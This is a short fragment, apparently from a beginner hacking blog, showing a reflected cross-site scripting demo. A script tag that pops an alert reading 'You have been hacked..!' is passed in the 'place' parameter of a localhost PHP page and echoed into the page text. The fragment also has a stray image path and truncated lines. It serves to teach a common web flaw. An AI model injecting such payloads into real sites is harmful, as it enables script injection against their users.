 http://localho...3C%2Fscript%3E
localhost/blog/interact.php?place=<script+type%3D"text%2Fjavascript">alert('You+have+been+hacked..!')%3B<%2Fscript>
<script type="text/javascript">alert('You have been hacked..!');</script> is a very nice place
type="text/javascript">alert('You have been hacked..!');</script>. The climate
http://basichackingskills.wordpress.com